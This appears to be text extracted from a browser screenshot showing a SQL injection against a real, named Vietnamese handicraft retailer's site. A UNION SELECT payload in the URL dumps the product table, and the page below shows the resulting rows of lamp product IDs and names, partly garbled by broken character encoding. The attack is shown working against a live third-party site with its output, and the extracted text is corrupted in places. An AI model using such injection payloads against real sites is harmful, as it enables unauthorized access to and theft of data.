 o mật
vinahands.com/cat.php?id=-1%20union%20select%201,2,unhex(hex(group_concat(id,0x2f,cID,0x2f,tenSP))),4,5,6%20from%20nhpEN_pr...
ed
F8
Lớp học
22
Cú pháp SQLite
Sinh viên đăng nhập
infosecptit.com - /cs...
VINAHANDS
Sứ giả Môi trường
Trang chủ | Giới thiệu | Lĩnh vực hoạt động | Bàn Tay Việt với Môi trường và Cộng đồng | Hình ảnh sản phẩm | Góc Bàn Tay Việt | Thành tựu | Liên hệ
Thư viện ảnh
+ Hình ảnh sản phẩm
+ Thành tựu
+ Góc Bàn Tay Việt
13/3/Đèn �?�? b� n DB
316,11/3/Đèn �?�? b� n DB
317,12/3/Đèn �?�? b� n DB
318,10/3/Đèn �?�? b� n DB
319,14/6/Đèn pha lê PLS1011,15/6/
Đèn pha lê PLS1113,16/6/Đèn pha
lê PLS1031,17/6/Đèn pha lê
PLS1031,18/7/Đèn Sứ
DSZ501,19/7/Đèn Sứ DSZ502,20/7/
Đèn Sứ DSZ154,21/7/Đèn Sứ DS
238,22/6/Đèn pha lê PLS1035,23/7/
Đèn Sứ DS 237,24/5/Đèn thủy tinh
TTZ857,25/5/Đèn thủy tinh
TTZ135,26/5/Đèn thủy tinh
TTZ041D,368/22/Quyến rũ sang
trọng,27/5/Đèn thủy tinh
TTZ125,28/7/Đèn Sứ DSZ397,29/5/
Đèn thủy tinh TTZ106,30/7/Đèn Sứ
DSZ380,31/5/Đèn thủy tinh
TTZ051b,367/22/Huyền bí lôi cu�?
n,32/5/Đèn thủy tinh TTZ956,33/6/
Đèn pha lê PLS1211,34/6/Đèn pha
lê PLS1157,35/6/Đèn pha lê
PLS1062,366/22/Nhẹ nh� ng
thanh khiết,36/5/Đèn thủy tinh
TTZ559,365/22/Trẻ trung sôi �?�?
ng,37/6/Đèn pha lê PLS1176,38/5/
Đèn thủy tinh TTZ782B,39/5/Đèn
thủy tinh TTZ034B,40/5/Đèn thủy
tinh TTZ830,41/5/Đèn thủy tinh
TTZ519i,42/5/Đèn